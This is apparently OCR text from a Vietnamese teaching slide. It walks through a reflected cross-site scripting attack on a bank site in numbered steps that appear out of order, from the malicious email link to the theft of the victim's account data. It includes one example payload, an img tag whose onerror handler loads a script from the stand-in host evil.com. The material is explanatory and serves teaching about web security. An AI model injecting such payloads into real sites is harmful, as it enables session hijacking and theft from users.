 1
Attacker gửi 1 email “độc” có kèm đường dẫn
http://bank.com?p1=“<img src=x
onerror=http://evil.com/attack.js>”
5
Attack có thể truy cập
vào thông tin tài khoản
của user
<html>
<img src=x
…></img>
// attack.js
</html>
4
Trình duyệt của user tin
rằng attack.js là từ
server bank.com
2
User click vào đường dẫn
và gửi request đến
bank.com
3
Web server bank.com
lấy tham số từ request và
thêm vào web page trả về